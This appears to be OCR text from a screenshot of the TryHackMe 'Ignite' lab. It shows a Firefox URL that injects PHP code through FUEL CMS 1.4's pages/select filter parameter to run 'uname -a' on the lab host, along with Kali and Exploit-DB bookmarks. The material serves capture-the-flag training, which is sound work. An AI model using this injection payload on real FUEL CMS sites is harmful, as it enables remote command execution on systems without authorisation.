 FUEL CMS : Pages : Sele...
sevuhl@Rev: ~/THM/ign...
05:26 PM
FUEL CMS : Pages : Select - Mozilla Firefox
TryHackMe | Ignite
FUEL CMS : Pages : Select
fuel cms version 1.4 expl
10.10.144.255/fuel/pages/select/?filter='%2bpi(print(%24a%3d'system'))%2b%24a( 'uname -a' )%2b'
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Pages > Select
General
Advanced
Select one...
Cancel
OK